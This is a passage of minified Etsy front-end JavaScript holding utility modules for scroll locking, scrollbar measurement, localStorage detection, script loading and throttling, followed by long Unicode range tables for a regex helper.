r.indexOf(this.uuid)>=0&&document.body.classList.contains(o)};l.prototype.disableScrolling=function(){if(!this.isScrollingDisabled()){r.push(this.uuid);const e=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;const t=s["default"].scrollBarWidth();this.original_padding_right=parseInt(document.body.style.paddingRight||0);this.original_scroll_top=e;document.body.classList.add(o);document.documentElement.classList.add(a);document.body.style.paddingRight=`${this.original_padding_right+t}px`;document.body.style.top=`${-1*e}px`}};l.prototype.enableScrolling=function(){if(this.isScrollingDisabled()){r.pop(this.uuid);const e=()=>{document.body.style.paddingRight=this.original_padding_right;document.body.style.top="auto";document.body.classList.remove(o);document.documentElement.classList.remove(a);document.body.scrollTop=this.original_scroll_top;document.documentElement.scrollTop=this.original_scroll_top};this.enableScrollingImmediately?e():setTimeout(e,5)}};l.prototype.containScrolling=function(e){this.disableScrolling();this.container=e;this.container.style["overscroll-behavior"]="contain"};l.prototype.releaseScrolling=function(){this.enableScrolling();this.container&&this.container.style.removeProperty("overscroll-behavior")};const u=l},14339:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});function s(){this._scrollBarWidth=null}s.prototype={scrollBarWidth(e){null===this._scrollBarWidth&&(this._scrollBarWidth=a());return i()||e?this._scrollBarWidth:0}};function i(){return document.body.scrollHeight>window.innerHeight}function a(){const e=document.createElement("div");e.style.visibility="hidden";e.style.width="100px";e.style.msOverflowStyle="scrollbar";document.body.appendChild(e);const t=e.offsetWidth;e.style.overflow="scroll";const n=document.createElement("div");n.style.width="100%";e.appendChild(n);const s=n.offsetWidth;e.parentNode.removeChild(e);return t-s}const o=new s},31755:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});function s(e){let t=[].slice.call(arguments,1);0===t.length&&(t=i(e));t.forEach((t=>{e[t]=e[t].bind(e)}));return e}function i(e){const t=[];for(const n in e)"function"===typeof e[n]&&t.push(n);return t.sort()}},26942:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});function s(e,t){if(null===e||void 0===e)return false;if(Array.isArray(e))return e.indexOf(t)>-1;const n=Object.keys(e).map((t=>e[t]));return n.indexOf(t)>-1}const i=s},97178:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});const s=function(e=window){try{if(!e.localStorage)return false;const t="etsy";e.localStorage.setItem(t,t);e.localStorage.removeItem(t);return true}catch(t){return false}};const i=s},42422:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});function s(e,t){"use strict";const n=document.getElementsByTagName("script")[0];const s=document.createElement("script");if(!n||!n.parentNode)return s;s.src=e;s.defer=true;n.parentNode.insertBefore(s,n);t&&"function"===typeof t&&(s.onload=t);return s}},28596:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});const s=function(e){if("string"===typeof e){const t=/\ud83c[\udffb-\udfff](?=\ud83c[\udffb-\udfff])|(?:[^\ud800-\udfff][\u0300-\u036f\ufe20-\ufe23\u20d0-\u20f0]?|[\u0300-\u036f\ufe20-\ufe23\u20d0-\u20f0]|(?:\ud83c[\udde6-\uddff]){2}|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff])[\ufe0e\ufe0f]?(?:[\u0300-\u036f\ufe20-\ufe23\u20d0-\u20f0]|\ud83c[\udffb-\udfff])?(?:\u200d(?:[^\ud800-\udfff]|(?:\ud83c[\udde6-\uddff]){2}|[\ud800-\udbff][\udc00-\udfff])[\ufe0e\ufe0f]?(?:[\u0300-\u036f\ufe20-\ufe23\u20d0-\u20f0]|\ud83c[\udffb-\udfff])?)*/g;const n=e.match(t);return null===n?0:n.length}if(Array.isArray(e))return e.length;if("object"===typeof e)return Object.keys(e).length;return 0};const i=s},67611:(e,t,n)=>{"use strict";n.d(t,{default:()=>l});var s=n(3708);const i=s["default"].expandRegExp("(\\p{Ll})(\\p{Lu})","gm");const a=s["default"].expandRegExp("(\\p{Lu}|\\p{Nd})(\\p{Lu})(\\p{Ll})","gm");function o(e){return e.replace(i,"$1_$2").replace(a,"$1_$2$3").toLowerCase()}function r(e){if("object"!==typeof e||null===e)return e;const t={};Object.entries(e).forEach((([e,n])=>{null!==n&&Array.isArray(n)?t[o(e)]=n.map((e=>r(e))):t[o(e)]=r(n)}));return t}const l=r},50567:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});const s=function(e,t){let n;let s;let i;let a;let o=0;const r=function(){o=new Date(Date.now());i=null;a=e.apply(n,s)};return function(...l){const u=new Date(Date.now());const c=t-(u.valueOf()-o.valueOf());n=this;s=l;if(c<=0){null!==i&&clearTimeout(i);i=null;o=u;a=e.apply(n,s)}else i||(i=setTimeout(r,c));return a}};const i=s},3708:(e,t,n)=>{"use strict";n.d(t,{default:()=>f});var s=window.Etsy||{};var i="UnicodeRegExp";var a="util/unicode_regexp";if(!s.hasOwnProperty(i)){var o={},r={},l={},u="unicode_expanded",c="original_source",d=/\}([A-Za-z]+)\{p\\(?!\\)/g,h=/\](?!\\)((?:\]\\|[^\]])+)\[(?!\\)/g,p={Lu:"A-Z\\u00C0-\\u00D6\\u00D8-\\u00DE\\u0100\\u0102\\u0104\\u0106\\u0108\\u010A\\u010C\\u010E\\u0110"+"\\u0112\\u0114\\u0116\\u0118\\u011A\\u011C\\u011E\\u0120\\u0122\\u0124\\u0126\\u0128\\u012A\\u012C"+"\\u012E\\u0130\\u0132\\u0134\\u0136\\u0139\\u013B\\u013D\\u013F\\u0141\\u0143\\u0145\\u0147\\u014A"+"\\u014C\\u014E\\u0150\\u0152\\u0154\\u0156\\u0158\\u015A\\u015C\\u015E\\u0160\\u0162\\u0164\\u0166"+"\\u0168\\u016A\\u016C\\u016E\\u0170\\u0172\\u0174\\u0176\\u0178\\u0179\\u017B\\u017D\\u0181\\u0182"+"\\u0184\\u0186\\u0187\\u0189-\\u018B\\u018E-\\u0191\\u0193\\u0194\\u0196-\\u0198\\u019C\\u019D"+"\\u019F\\u01A0\\u01A2\\u01A4\\u01A6\\u01A7\\u01A9\\u01AC\\u01AE\\u01AF\\u01B1-\\u01B3\\u01B5"+"\\u01B7\\u01B8\\u01BC\\u01C4\\u01C7\\u01CA\\u01CD\\u01CF\\u01D1\\u01D3\\u01D5\\u01D7\\u01D9\\u01DB"+"\\u01DE\\u01E0\\u01E2\\u01E4\\u01E6\\u01E8\\u01EA\\u01EC\\u01EE\\u01F1\\u01F4\\u01F6-\\u01F8"+"\\u01FA\\u01FC\\u01FE\\u0200\\u0202\\u0204\\u0206\\u0208\\u020A\\u020C\\u020E\\u0210\\u0212\\u0214"+"\\u0216\\u0218\\u021A\\u021C\\u021E\\u0220\\u0222\\u0224\\u0226\\u0228\\u022A\\u022C\\u022E\\u0230"+"\\u0232\\u023A\\u023B\\u023D\\u023E\\u0241\\u0243-\\u0246\\u0248\\u024A\\u024C\\u024E\\u0370"+"\\u0372\\u0376\\u0386\\u0388-\\u038A\\u038C\\u038E\\u038F\\u0391-\\u03A1\\u03A3-\\u03AB\\u03CF"+"\\u03D2-\\u03D4\\u03D8\\u03DA\\u03DC\\u03DE\\u03E0\\u03E2\\u03E4\\u03E6\\u03E8\\u03EA\\u03EC"+"\\u03EE\\u03F4\\u03F7\\u03F9\\u03FA\\u03FD-\\u042F\\u0460\\u0462\\u0464\\u0466\\u0468\\u046A"+"\\u046C\\u046E\\u0470\\u0472\\u0474\\u0476\\u0478\\u047A\\u047C\\u047E\\u0480\\u048A\\u048C"+"\\u048E\\u0490\\u0492\\u0494\\u0496\\u0498\\u049A\\u049C\\u049E\\u04A0\\u04A2\\u04A4\\u04A6"+"\\u04A8\\u04AA\\u04AC\\u04AE\\u04B0\\u04B2\\u04B4\\u04B6\\u04B8\\u04BA\\u04BC\\u04BE\\u04C0\\u04C1"+"\\u04C3\\u04C5\\u04C7\\u04C9\\u04CB\\u04CD\\u04D0\\u04D2\\u04D4\\u04D6\\u04D8\\u04DA\\u04DC\\u04DE"+"\\u04E0\\u04E2\\u04E4\\u04E6\\u04E8\\u04EA\\u04EC\\u04EE\\u04F0\\u04F2\\u04F4\\u04F6\\u04F8\\u04FA"+"\\u04FC\\u04FE\\u0500\\u0502\\u0504\\u0506\\u0508\\u050A\\u050C\\u050E\\u0510\\u0512\\u0514\\u0516"+"\\u0518\\u051A\\u051C\\u051E\\u0520\\u0522\\u0524\\u0526\\u0531-\\u0556\\u10A0-\\u10C5\\u10C7"+"\\u10CD\\u1E00\\u1E02\\u1E04\\u1E06\\u1E08\\u1E0A\\u1E0C\\u1E0E\\u1E10\\u1E12\\u1E14\\u1E16\\u1E18"+"\\u1E1A\\u1E1C\\u1E1E\\u1E20\\u1E22\\u1E24\\u1E26\\u1E28\\u1E2A\\u1E2C\\u1E2E\\u1E30\\u1E32\\u1E34"+"\\u1E36\\u1E38\\u1E3A\\u1E3C\\u1E3E\\u1E40\\u1E42\\u1E44\\u1E46\\u1E48\\u1E4A\\u1E4C\\u1E4E\\u1E50"+"\\u1E52\\u1E54\\u1E56\\u1E58\\u1E5A\\u1E5C\\u1E5E\\u1E60\\u1E62\\u1E64\\u1E66\\u1E68\\u1E6A\\u1E6C"+"\\u1E6E\\u1E70\\u1E72\\u1E74\\u1E76\\u1E78\\u1E7A\\u1E7C\\u1E7E\\u1E80\\u1E82\\u1E84\\u1E86\\u1E88"+"\\u1E8A\\u1E8C\\u1E8E\\u1E90\\u1E92\\u1E94\\u1E9E\\u1EA0\\u1EA2\\u1EA4\\u1EA6\\u1EA8\\u1EAA\\u1EAC"+"\\u1EAE\\u1EB0\\u1EB2\\u1EB4\\u1EB6\\u1EB8\\u1EBA\\u1EBC\\u1EBE\\u1EC0\\u1EC2\\u1EC4\\u1EC6\\u1EC8"+"\\u1ECA\\u1ECC\\u1ECE\\u1ED0\\u1ED2\\u1ED4\\u1ED6\\u1ED8\\u1EDA\\u1EDC\\u1EDE\\u1EE0\\u1EE2\\u1EE4"+"\\u1EE6\\u1EE8\\u1EEA\\u1EEC\\u1EEE\\u1EF0\\u1EF2\\u1EF4\\u1EF6\\u1EF8\\u1EFA\\u1EFC\\u1EFE"+"\\u1F08-\\u1F0F\\u1F18-\\u1F1D\\u1F28-\\u1F2F\\u1F38-\\u1F3F\\u1F48-\\u1F4D\\u1F59\\u1F5B\\u1F5D"+"\\u1F5F\\u1F68-\\u1F6F\\u1FB8-\\u1FBB\\u1FC8-\\u1FCB\\u1FD8-\\u1FDB\\u1FE8-\\u1FEC\\u1FF8-\\u1FFB"+"\\u2102\\u2107\\u210B-\\u210D\\u2110-\\u2112\\u2115\\u2119-\\u211D\\u2124\\u2126\\u2128"+"\\u212A-\\u212D\\u2130-\\u2133\\u213E\\u213F\\u2145\\u2183\\u2C00-\\u2C2E\\u2C60\\u2C62-\\u2C64"+"\\u2C67\\u2C69\\u2C6B\\u2C6D-\\u2C70\\u2C72\\u2C75\\u2C7E-\\u2C80\\u2C82\\u2C84\\u2C86\\u2C88"+"\\u2C8A\\u2C8C\\u2C8E\\u2C90\\u2C92\\u2C94\\u2C96\\u2C98\\u2C9A\\u2C9C\\u2C9E\\u2CA0\\u2CA2\\u2CA4"+"\\u2CA6\\u2CA8\\u2CAA\\u2CAC\\u2CAE\\u2CB0\\u2CB2\\u2CB4\\u2CB6\\u2CB8\\u2CBA\\u2CBC\\u2CBE\\u2CC0"+"\\u2CC2\\u2CC4\\u2CC6\\u2CC8\\u2CCA\\u2CCC\\u2CCE\\u2CD0\\u2CD2\\u2CD4\\u2CD6\\u2CD8\\u2CDA\\u2CDC"+"\\u2CDE\\u2CE0\\u2CE2\\u2CEB\\u2CED\\u2CF2\\uA640\\uA642\\uA644\\uA646\\uA648\\uA64A\\uA64C\\uA64E"+"\\uA650\\uA652\\uA654\\uA656\\uA658\\uA65A\\uA65C\\uA65E\\uA660\\uA662\\uA664\\uA666\\uA668\\uA66A"+"\\uA66C\\uA680\\uA682\\uA684\\uA686\\uA688\\uA68A\\uA68C\\uA68E\\uA690\\uA692\\uA694\\uA696\\uA722"+"\\uA724\\uA726\\uA728\\uA72A\\uA72C\\uA72E\\uA732\\uA734\\uA736\\uA738\\uA73A\\uA73C\\uA73E\\uA740"+"\\uA742\\uA744\\uA746\\uA748\\uA74A\\uA74C\\uA74E\\uA750\\uA752\\uA754\\uA756\\uA758\\uA75A\\uA75C"+"\\uA75E\\uA760\\uA762\\uA764\\uA766\\uA768\\uA76A\\uA76C\\uA76E\\uA779\\uA77B\\uA77D\\uA77E\\uA780"+"\\uA782\\uA784\\uA786\\uA78B\\uA78D\\uA790\\uA792\\uA7A0\\uA7A2\\uA7A4\\uA7A6\\uA7A8\\uA7AA"+"\\uFF21-\\uFF3A",Ll:"a-z\\u00B5\\u00DF-\\u00F6\\u00F8-\\u00FF\\u0101\\u0103\\u0105\\u0107\\u0109\\u010B\\u010D\\u010F"+"\\u0111\\u0113\\u0115\\u0117\\u0119\\u011B\\u011D\\u011F\\u0121\\u0123\\u0125\\u0127\\u0129\\u012B"+"\\u012D\\u012F\\u0131\\u0133\\u0135\\u0137\\u0138\\u013A\\u013C\\u013E\\u0140\\u0142\\u0144\\u0146"+"\\u0148\\u0149\\u014B\\u014D\\u014F\\u0151\\u0153\\u0155\\u0157\\u0159\\u015B\\u015D\\u015F\\u0161"+"\\u0163\\u0165\\u0167\\u0169\\u016B\\u016D\\u016F\\u0171\\u0173\\u0175\\u0177\\u017A\\u017C"+"\\u017E-\\u0180\\u0183\\u0185\\u0188\\u018C\\u018D\\u0192\\u0195\\u0199-\\u019B\\u019E\\u01A1"+"\\u01A3\\u01A5\\u01A8\\u01AA\\u01AB\\u01AD\\u01B0\\u01B4\\u01B6\\u01B9\\u01BA\\u01BD-\\u01BF"+"\\u01C6\\u01C9\\u01CC\\u01CE\\u01D0\\u01D2\\u01D4\\u01D6\\u01D8\\u01DA\\u01DC\\u01DD\\u01DF\\u01E1"+"\\u01E3\\u01E5\\u01E7\\u01E9\\u01EB\\u01ED\\u01EF\\u01F0\\u01F3\\u01F5\\u01F9\\u01FB\\u01FD\\u01FF"+"\\u0201\\u0203\\u0205\\u0207\\u0209\\u020B\\u020D\\u020F\\u0211\\u0213\\u0215\\u0217\\u0219\\u021B"+"\\u021D\\u021F\\u0221\\u0223\\u0225\\u0227\\u0229\\u022B\\u022D\\u022F\\u0231\\u0233-\\u0239"+"\\u023C\\u023F\\u0240\\u0242\\u0247\\u0249\\u024B\\u024D\\u024F-\\u0293\\u0295-\\u02AF\\u0371"+"\\u0373\\u0377\\u037B-\\u037D\\u0390\\u03AC-\\u03CE\\u03D0\\u03D1\\u03D5-\\u03D7\\u03D9\\u03DB"+"\\u03DD\\u03DF\\u03E1\\u03E3\\u03E5\\u03E7\\u03E9\\u03EB\\u03ED\\u03EF-\\u03F3\\u03F5\\u03F8"+"\\u03FB\\u03FC\\u0430-\\u045F\\u0461\\u0463\\u0465\\u0467\\u0469\\u046B\\u046D\\u046F\\u0471"+"\\u0473\\u0475\\u0477\\u0479\\u047B\\u047D\\u047F\\u0481\\u048B\\u048D\\u048F\\u0491\\u0493"+"\\u0495\\u0497\\u0499\\u049B\\u049D\\u049F\\u04A1\\u04A3\\u04A5\\u04A7\\u04A9\\u04AB\\u04AD\\u04AF"+"\\u04B1\\u04B3\\u04B5\\u04B7\\u04B9\\u04BB\\u04BD\\u04BF\\u04C2\\u04C4\\u04C6\\u04C8\\u04CA\\u04CC"+"\\u04CE\\u04CF\\u04D1\\u04D3\\u04D5\\u04D7\\u04D9\\u04DB\\u04DD\\u04DF\\u04E1\\u04E3\\u04E5\\u04E7"+"\\u04E9\\u04EB\\u04ED\\u04EF\\u04F1\\u04F3\\u04F5\\u04F7\\u04F9\\u04FB\\u04FD\\u04FF\\u0501\\u0503"+"\\u0505\\u0507\\u0509\\u050B\\u050D\\u050F\\u0511\\u0513\\u0515\\u0517\\u0519\\u051B\\u051D\\u051F"+"\\u0521\\u0523\\u0525\\u0527\\u0561-\\u0587\\u1D00-\\u1D2B\\u1D6B-\\u1D77\\u1D79-\\u1D9A\\u1E01"+"\\u1E03\\u1E05\\u1E07\\u1E09\\u1E0B\\u1E0D\\u1E0F\\u1E11\\u1E13\\u1E15\\u1E17\\u1E19\\u1E1B\\u1E1D"+"\\u1E1F\\u1E21\\u1E23\\u1E25\\u1E27\\u1E29\\u1E2B\\u1E2D\\u1E2F\\u1E31\\u1E33\\u1E35\\u1E37\\u1E39"+"\\u1E3B\\u1E3D\\u1E3F\\u1E41\\u1E43\\u1E45\\u1E47\\u1E49\\u1E4B\\u1E4D\\u1E4F\\u1E51\\u1E53\\u1E55"+"\\u1E57\\u1E59\\u1E5B\\u1E5D\\u1E5F\\u1E61\\u1E63\\u1E65\\u1E67\\u1E69\\u1E6B\\u1E6D\\u1E6F\\u1E71"+"\\u1E73\\u1E75\\u1E77\\u1E79\\u1E7B\\u1E7D\\u1E7F\\u1E81\\u1E83\\u1E85\\u1E87\\u1E89\\u1E8B\\u1E8D"+"\\u1E8F\\u1E91\\u1E93\\u1E95-\\u1E9D\\u1E9F\\u1EA1\\u1EA3\\u1EA5\\u1EA7\\u1EA9\\u1EAB\\u1EAD"+"\\u1EAF\\u1EB1\\u1EB3\\u1EB5\\u1EB7\\u1EB9\\u1EBB\\u1EBD\\u1EBF\\u1EC1\\u1EC3\\u1EC5\\u1EC7\\u1EC9"+"\\u1ECB\\u1ECD\\u1ECF\\u1ED1\\u1ED3\\u1ED5\\u1ED7\\u1ED9\\u1EDB\\u1EDD\\u1EDF\\u1EE1\\u1EE3\\u1EE5"+"\\u1EE7\\u1EE9\\u1EEB\\u1EED\\u1EEF\\u1EF1\\u1EF3\\u1EF5\\u1EF7\\u1EF9\\u1EFB\\u1EFD\\u1EFF-\\u1F07"+"\\u1F10-\\u1F15\\u1F20-\\u1F27\\u1F30-\\u1F37\\u1F40-\\u1F45\\u1F50-\\u1F57\\u1F60-\\u1F67"+"\\u1F70-\\u1F7D\\u1F80-\\u1F87\\u1F90-\\u1F97\\u1FA0-\\u1FA7\\u1FB0-\\u1FB4\\u1FB6\\u1FB7\\u1FBE"+"\\u1FC2-\\u1FC4\\u1FC6\\u1FC7\\u1FD0-\\u1FD3\\u1FD6\\u1FD7\\u1FE0-\\u1FE7\\u1FF2-\\u1FF4\\u1FF6"+"\\u1FF7\\u210A\\u210E\\u210F\\u2113\\u212F\\u2134\\u2139\\u213C\\u213D\\u2146-\\u2149\\u214E"+"\\u2184\\u2C30-\\u2C5E\\u2C61\\u2C65\\u2C66\\u2C68\\u2C6A\\u2C6C\\u2C71\\u2C73\\u2C74"+"\\u2C76-\\u2C7B\\u2C81\\u2C83\\u2C85\\u2C87\\u2C89\\u2C8B\\u2C8D\\u2C8F\\u2C91\\u2C93\\u2C95"+"\\u2C97\\u2C99\\u2C9B\\u2C9D\\u2C9F\\u2CA1\\u2CA3\\u2CA5\\u2CA7\\u2CA9\\u2CAB\\u2CAD\\u2CAF"+"\\u2CB1\\u2CB3\\u2CB5\\u2CB7\\u2CB9\\u2CBB\\u2CBD\\u2CBF\\u2CC1\\u2CC3\\u2CC5\\u2CC7\\u2CC9"+"\\u2CCB\\u2CCD\\u2CCF\\u2CD1\\u2CD3\\u2CD5\\u2CD7\\u2CD9\\u2CDB\\u2CDD\\u2CDF\\u2CE1\\u2CE3\\u2CE4"+"\\u2CEC\\u2CEE\\u2CF3\\u2D00-\\u2D25\\u2D27\\u2D2D\\uA641\\uA643\\uA645\\uA647\\uA649\\uA64B"+"\\uA64D\\uA64F\\uA651\\uA653\\uA655\\uA657\\uA659\\uA65B\\uA65D\\uA65F\\uA661\\uA663\\uA665\\uA667"+"\\uA669\\uA66B\\uA66D\\uA681\\uA683\\uA685\\uA687\\uA689\\uA68B\\uA68D\\uA68F\\uA691\\uA693\\uA695"+"\\uA697\\uA723\\uA725\\uA727\\uA729\\uA72B\\uA72D\\uA72F-\\uA731\\uA733\\uA735\\uA737\\uA739\\uA73B"+"\\uA73D\\uA73F\\uA741\\uA743\\uA745\\uA747\\uA749\\uA74B\\uA74D\\uA74F\\uA751\\uA753\\uA755\\uA757"+"\\uA759\\uA75B\\uA75D\\uA75F\\uA761\\uA763\\uA765\\uA767\\uA769\\uA76B\\uA76D\\uA76F\\uA771-\\uA778"+"\\uA77A\\uA77C\\uA77F\\uA781\\uA783\\uA785\\uA787\\uA78C\\uA78E\\uA791\\uA793\\uA7A1\\uA7A3\\uA7A5"+"\\uA7A7\\uA7A9\\uA7FA\\uFB00-\\uFB06\\uFB13-\\uFB17\\uFF41-\\uFF5A",Lt:"\\u01C5\\u01C8\\u01CB\\u01F2\\u1F88-\\u1F8F\\u1F98-\\u1F9F\\u1FA8-\\u1FAF\\u1FBC\\u1FCC\\u1FFC",Lm:"\\u02B0-\\u02C1\\u02C6-\\u02D1\\u02E0-\\u02E4\\u02EC\\u02EE\\u0374\\u037A\\u0559\\u0640\\u06E5"+"\\u06E6\\u07F4\\u07F5\\u07FA\\u081A\\u0824\\u0828\\u0971\\u0E46\\u0EC6\\u10FC\\u17D7\\u1843\\u1AA7"+"\\u1C78-\\u1C7D\\u1D2C-\\u1D6A\\u1D78\\u1D9B-\\u1DBF\\u2071\\u207F\\u2090-\\u209C\\u2C7C\\u2C7D"+"\\u2D6F\\u2E2F\\u3005\\u3031-\\u3035\\u303B\\u309D\\u309E\\u30FC-\\u30FE\\uA015\\uA4F8-\\uA4FD"+"\\uA60C\\uA67F\\uA717-\\uA71F\\uA770\\uA788\\uA7F8\\uA7F9\\uA9CF\\uAA70\\uAADD\\uAAF3\\uAAF4"+"\\uFF70\\uFF9E\\uFF9F",Lo:"\\u00AA\\u00BA\\u01BB\\u01C0-\\u01C3\\u0294\\u05D0-\\u05EA\\u05F0-\\u05F2\\u0620-\\u063F"+"\\u0641-\\u064A\\u066E\\u066F\\u0671-\\u06D3\\u06D5\\u06EE\\u06EF\\u06FA-\\u06FC\\u06FF\\u0710"+"\\u0712-\\u072F\\u074D-\\u07A5\\u07B1\\u07CA-\\u07EA\\u0800-\\u0815\\u0840-\\u0858\\u08A0"+"\\u08A2-\\u08AC\\u0904-\\u0939\\u093D\\u0950\\u0958-\\u0961\\u0972-\\u0977\\u0979-\\u097F"+"\\u0985-\\u098C\\u098F\\u0990\\u0993-\\u09A8\\u09AA-\\u09B0\\u09B2\\u09B6-\\u09B9\\u09BD\\u09CE"+"\\u09DC\\u09DD\\u09DF-\\u09E1\\u09F0\\u09F1\\u0A05-\\u0A0A\\u0A0F\\u0A10\\u0A13-\\u0A28"+"\\u0A2A-\\u0A30\\u0A32\\u0A33\\u0A35\\u0A36\\u0A38\\u0A39\\u0A59-\\u0A5C\\u0A5E\\u0A72-\\u0A74"+"\\u0A85-\\u0A8D\\u0A8F-\\u0A91\\u0A93-\\u0AA8\\u0AAA-\\u0AB0\\u0AB2\\u0AB3\\u0AB5-\\u0AB9\\u0ABD"+"\\u0AD0\\u0AE0\\u0AE1\\u0B05-\\u0B0C\\u0B0F\\u0B10\\u0B13-\\u0B28\\u0B2A-\\u0B30\\u0B32\\u0B33"+"\\u0B35-\\u0B39\\u0B3D\\u0B5C\\u0B5D\\u0B5F-\\u0B61\\u0B71\\u0B83\\u0B85-\\u0B8A\\u0B8E-\\u0B90"+"\\u0B92-\\u0B95\\u0B99\\u0B9A\\u0B9C\\u0B9E\\u0B9F\\u0BA3\\u0BA4\\u0BA8-\\u0BAA\\u0BAE-\\u0BB9"+"\\u0BD0\\u0C05-\\u0C0C\\u0C0E-\\u0C10\\u0C12-\\u0C28\\u0C2A-\\u0C33\\u0C35-\\u0C39\\u0C3D\\u0C58"+"\\u0C59\\u0C60\\u0C61\\u0C85-\\u0C8C\\u0C8E-\\u0C90\\u0C92-\\u0CA8\\u0CAA-\\u0CB3\\u0CB5-\\u0CB9"+"\\u0CBD\\u0CDE\\u0CE0\\u0CE1\\u0CF1\\u0CF2\\u0D05-\\u0D0C\\u0D0E-\\u0D10\\u0D12-\\u0D3A\\u0D3D"+"\\u0D4E\\u0D60\\u0D61\\u0D7A-\\u0D7F\\u0D85-\\u0D96\\u0D9A-\\u0DB1\\u0DB3-\\u0DBB\\u0DBD"+"\\u0DC0-\\u0DC6\\u0E01-\\u0E30\\u0E32\\u0E33\\u0E40-\\u0E45\\u0E81\\u0E82\\u0E84\\u0E87\\u0E88"+"\\u0E8A\\u0E8D\\u0E94-\\u0E97\\u0E99-\\u0E9F\\u0EA1-\\u0EA3\\u0EA5\\u0EA7\\u0EAA\\u0EAB"+"\\u0EAD-\\u0EB0\\u0EB2\\u0EB3\\u0EBD\\u0EC0-\\u0EC4\\u0EDC-\\u0EDF\\u0F00\\u0F40-\\u0F47"+"\\u0F49-\\u0F6C\\u0F88-\\u0F8C\\u1000-\\u102A\\u103F\\u1050-\\u1055\\u105A-\\u105D\\u1061\\u1065"+"\\u1066\\u106E-\\u1070\\u1075-\\u1081\\u108E\\u10D0-\\u10FA\\u10FD-\\u1248\\u124A-\\u124D"+"\\u1250-\\u1256\\u1258\\u125A-\\u125D\\u1260-\\u1288\\u128A-\\u128D\\u1290-\\u12B0\\u12B2-\\u12B5"+"\\u12B8-\\u12BE\\u12C0\\u12C2-\\u12C5\\u12C8-\\u12D6\\u12D8-\\u1310\\u1312-\\u1315\\u1318-\\u135A"+"\\u1380-\\u138F\\u13A0-\\u13F4\\u1401-\\u166C\\u166F-\\u167F\\u1681-\\u169A\\u16A0-\\u16EA"+"\\u1700-\\u170C\\u170E-\\u1711\\u1720-\\u1731\\u1740-\\u1751\\u1760-\\u176C\\u176E-\\u1770"+"\\u1780-\\u17B3\\u17DC\\u1820-\\u1842\\u1844-\\u1877\\u1880-\\u18A8\\u18AA\\u18B0-\\u18F5"+"\\u1900-\\u191C\\u1950-\\u196D\\u1970-\\u1974\\u1980-\\u19AB\\u19C1-\\u19C7\\u1A00-\\u1A16"+"\\u1A20-\\u1A54\\u1B05-\\u1B33\\u1B45-\\u1B4B\\u1B83-\\u1BA0\\u1BAE\\u1BAF\\u1BBA-\\u1BE5"+"\\u1C00-\\u1C23\\u1C4D-\\u1C4F\\u1C5A-\\u1C77\\u1CE9-\\u1CEC\\u1CEE-\\u1CF1\\u1CF5\\u1CF6"+"\\u2135-\\u2138\\u2D30-\\u2D67\\u2D80-\\u2D96\\u2DA0-\\u2DA6\\u2DA8-\\u2DAE\\u2DB0-\\u2DB6"+"\\u2DB8-\\u2DBE\\u2DC0-\\u2DC6\\u2DC8-\\u2DCE\\u2DD0-\\u2DD6\\u2DD8-\\u2DDE\\u3006\\u303C"+"\\u3041-\\u3096\\u309F\\u30A1-\\u30FA\\u30FF\\u3105-\\u312D\\u3131-\\u318E\\u31A0-\\u31BA"+"\\u31F0-\\u31FF\\u3400-\\u4DB5\\u4E00-\\u9FCC\\uA000-\\uA014\\uA016-\\uA48C\\uA4D0-\\uA4F7"+"\\uA500-\\uA60B\\uA610-\\uA61F\\uA62A\\uA62B\\uA66E\\uA6A0-\\uA6E5\\uA7FB-\\uA801\\uA803-\\uA805"+"\\uA807-\\uA80A\\uA80C-\\uA822\\uA840-\\uA873\\uA882-\\uA8B3\\uA8F2-\\uA8F7\\uA8FB\\uA90A-\\uA925"+"\\uA930-\\uA946\\uA960-\\uA97C\\uA984-\\uA9B2\\uAA00-\\uAA28\\uAA40-\\uAA42\\uAA44-\\uAA4B"+"\\uAA60-\\uAA6F\\uAA71-\\uAA76\\uAA7A\\uAA80-\\uAAAF\\uAAB1\\uAAB5\\uAAB6\\uAAB9-\\uAABD\\uAAC0"+"\\uAAC2\\uAADB\\uAADC\\uAAE0-\\uAAEA\\uAAF2\\uAB01-\\uAB06\\uAB09-\\uAB0E\\uAB11-\\uAB16"+"\\uAB20-\\uAB26\\uAB28-\\uAB2E\\uABC0-\\uABE2\\uAC00-\\uD7A3\\uD7B0-\\uD7C6\\uD7CB-\\uD7FB"+"\\uF900-\\uFA6D\\uFA70-\\uFAD9\\uFB1D\\uFB1F-\\uFB28\\uFB2A-\\uFB36\\uFB38-\\uFB3C\\uFB3E\\uFB40"+"\\uFB41\\uFB43\\uFB44\\uFB46-\\uFBB1\\uFBD3-\\uFD3D\\uFD50-\\uFD8F\\uFD92-\\uFDC7\\uFDF0-\\uFDFB"+"\\uFE70-\\uFE74\\uFE76-\\uFEFC\\uFF66-\\uFF6F\\uFF71-\\uFF9D\\uFFA0-\\uFFBE\\uFFC2-\\uFFC7"+"\\uFFCA-\\uFFCF\\uFFD2-\\uFFD7\\uFFDA-\\uFFDC",Nd:"0-9\\u0660-\\u0669\\u06F0-\\u06F9\\u07C0-\\u07C9\\u0966-\\u096F\\u09E6-\\u09EF\\u0A66-\\u0A6F"+"\\u0AE6-\\u0AEF\\u0B66-\\u0B6F\\u0BE6-\\u0BEF\\u0C66-\\u0C6F\\u0CE6-\\u0CEF\\u0D66-\\u0D6F"+"\\u0E50-\\u0E59\\u0ED0-\\u0ED9\\u0F20-\\u0F29\\u1040-\\u1049\\u1090-\\u1099\\u17E0-\\u17E9"+"\\u1810-\\u1819\\u1946-\\u194F\\u19D0-\\u19D9\\u1A80-\\u1A89\\u1A90-\\u1A99\\u1B50-\\u1B59"+"\\u1BB0-\\u1BB9\\u1C40-\\u1C49\\u1C50-\\u1C59\\uA620-\\uA629\\uA8D0-\\uA8D9\\uA900-\\uA909"+"\\uA9D0-\\uA9D9\\uAA50-\\uAA59\\uABF0-\\uABF9\\uFF10-\\uFF19",Sc:"\\$\\u00A2-\\u00A5\\u058F\\u060B\\u09F2\\u09F3\\u09FB\\u0AF1\\u0BF9\\u0E3F\\u17DB\\u20A0-\\u20BA"+"\\uA838\\uFDFC\\uFE69\\uFF04\\uFFE0\\uFFE1\\uFFE5\\uFFE6",Sm:"+<=>|~\\u00AC\\u00B1\\u00D7\\u00F7\\u